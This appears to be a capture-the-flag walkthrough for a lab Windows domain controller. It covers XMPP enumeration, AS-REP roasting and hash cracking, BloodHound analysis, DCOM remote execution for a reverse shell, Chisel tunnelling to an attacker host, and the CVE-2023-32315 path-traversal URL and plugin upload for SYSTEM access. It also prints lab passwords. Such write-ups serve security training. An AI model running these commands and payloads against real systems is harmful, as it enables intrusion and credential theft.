Information Gathering

Rustscan
Rustscan discovers many ports open. Based on the ports open, target seems to be Windows Domain Controller.
rustscan --addresses 10.10.11.4 --range 1-65535
Enumeration
SMB - TCP 445

Since this is a DC machine, let’s start with enumerating SMB:
crackmapexec smb 10.10.11.4
Let’s add jab.htb and dc01.jab.htb to /etc/hosts:
DNS - TCP 53
Next, let’s move on to enumerating DNS:
dig axfr @10.10.11.4 jab.htb

Unfortunately zone transfer fails.
HTTPs - TCP 7443
There’s Openfire HTTP Binding Service running on port 7443:
What is Openfire?
Openfire is a real-time collaboration server that uses the XMPP protocol. It is written in Java and can support thousands of concurrent users. Openfire includes several key features, such as:
- User-friendly web-based administration panel
- Support for plugins
- SSL/TLS for security
- Integration with LDAP for user authentication
One of the features of Openfire is HTTP binding, which allows XMPP clients to connect to the server using HTTP or HTTPS, making it possible to use XMPP over web browsers. This is especially useful for web-based XMPP clients.
XMPP - TCP 5222
In order to interact with XMPP, let’s install Spark.

After starting Spark, go to Advanced and set the host as our target machine and set port as 5222:

Encryption mode should be disabled as well:

Now let’s create a new account:
Using the new account, we can login to the XMPP server:
XMPP Enumeration
Going to Actions → Join conference room, we see two rooms: test and test2

test is encrypted and test2 is accessible:

We see a message from bdavis, which seems to be encrpyted with base64:
<img src="data:image/png;base64,VGhlIGltYWdlIGRhdGEgZ29lcyBoZXJlCg==" alt="some text" />
We can decrypt it using base64, but nothing useful is seen:
Going to Conferences, new subdomain conference.jab.htb is discovered:
Search provides user search service:
Using this feature, we can obtain list of potential users on domain:

Using this usernames, we can perform AS-REP Roasting attack. However, it is not possible copy-paste or export this list of users.
We would have to find a way around it.
User List Retrieval
So our plan here is to listen on Spark’s user search function and sort out list of usernames.

Let’s first start a tcpdump listener on our HTB VPN network:
sudo tcpdump -i tun0 -w output1.pcap
Now let’s sort out the username as such:
sudo cat output1.pcap | grep -a -oP '(?<=<field var="Username"><value>)[^<]+'

We now have set of usernames ready for AS-REP Roasting attack.
AS-REP Roast
With the list of usernames, let’s perform AS-REP Roasting:
sudo GetNPUsers.py 'jab.htb/' -user user.list -format hashcat -outputfile hashes.asreproast -dc-ip 10.10.11.4

After waiting a while for the scan to complete, we can see that users jmontgomery, lbradford, and mlowe has UF_DONT_REQUIRE_PREAUTH set:

Now let’s move on to cracking these hashes.
Hash Crack
Let’s use hashcat mode 18200 for cracking above hashes.
hascat -m 18200 hashes rockyou.txt

Only hash for jmontgomery is cracked and the password is: Midnight_121
Shell as svc_openfire
XMPP as jmontgomery
Now that we have obtained credentials for jmontgomery, let’s sign-in to XMPP as jmontgomery and see what it in there:
Looking at open chat rooms, we see one more interesting room: 2003 Third Party Pentest Discussion:

Let’s take a look into it.

It seems like adunn and bdavis is talking about misconfiguration they discovered during a pentest regarding svc_openfire account:
Scrolling down a little more, password hash for svc_openfire is found:

Even without the need for us to crack it, they provided cracked password in plain text:

Password for svc_openfire should be !@#$%^&*(1qazxsw.
Bloodhound
Now let’s enumerate the AD environment using Bloodhound and user svc_openfire’s credentials:
sudo bloodhound-python -u 'svc_openfire' -p '!@#$%^&*(1qazxsw' -d jab.htb -dc DC01.jab.htb -c all -ns 10.10.11.4 --dns-timeout 30
After spinning up neo4j console and bloodhound, we first mark svc_openfire as owned:

Poking around Bloodhound, we see that there’s ExecuteDCOM right from svc_openfire to DC01.jab.htb:

This will allow us to run commands on the Domain Controller:

Using this, we will be able to spawn reverse shell as the uer svc_openfire.
ExecuteDCOM
Before exploiting ExecuteDCOM, let’s first prepare reverse shell payload using revshell:

Now using dcomexec.py, we should be able to spawn a reverse shell on our netcat listener:
dcomexec.py -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'reverse_shell_command' -silentcommand
After running the command, we have reverse shell connection on our netcat listener as svc_openfire:

It is now time for us to move on to privilege escalation.
Privesc: svc_openfire to system
Let’s first see if there’s any interesting ports open internally:
netstat -ano | findstr '127.0.0.1'

We can see that port 9090 and 9091 is open internally and we don’t usually see this.
Let’s see if it is running a website on it:
Invoke-WebRequest -Uri http://127.0.0.1:9090/ -UseBasicParsing

It seems like port 9090 is running a website on it.
Let’s tunnel it to our local Kali machine to take a look at it.
Chisel
Let’s move Chisel executable to the target machine.
First, we start smbserver:
impacket-smbserver share -smb2support $(pwd)
Now on the target machine, we can download chisel executable:
copy \\10.10.14.29\share\chisel_windows.exe

Let’s prepare Chisel server on our Kali machine and start Chisel client sessions from the target machine, tunneling both port 9090 and 9091:
.\chisel_windows.exe client 10.10.14.29:9999 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
We can see that tunneling session is made on Chisel server side:
chisel server -p 9999 --reverse
We should be able to access the website from our local browser now.
CVE-2023-32315
Let’s access the website by going to http://127.0.0.1:9090 on web browser:

The website is running Openfire 4.7.5 and we can login using the credentials for svc_openfire:

Searching for the known exploit regarding the version, it seems like it is vulnerable to CVE-2023-32315:
By visiting the address below, we can test if the corresponding Webapp is actually vulnerable:
http://127.0.0.1:9090/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
Following this tutorial, we should be able to get a shell as the system.
Let’s first move to Plugins tab:

At the bottom of the page, we can see that we can upload our own plugins.
Let’s upload Management Tool plugin:


After successfully uploading, by going to Server >** server settings** > Management tool, we get execute commands as the system: